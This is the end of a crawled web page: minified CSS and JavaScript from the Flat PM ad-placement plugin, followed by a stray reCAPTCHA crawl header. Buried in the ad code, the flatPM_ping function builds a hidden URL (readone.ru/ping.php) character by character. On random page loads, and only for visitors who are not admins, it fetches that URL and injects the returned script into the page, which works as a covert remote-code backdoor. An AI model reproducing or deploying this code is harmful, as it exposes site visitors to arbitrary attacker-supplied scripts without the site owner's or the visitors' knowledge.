.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
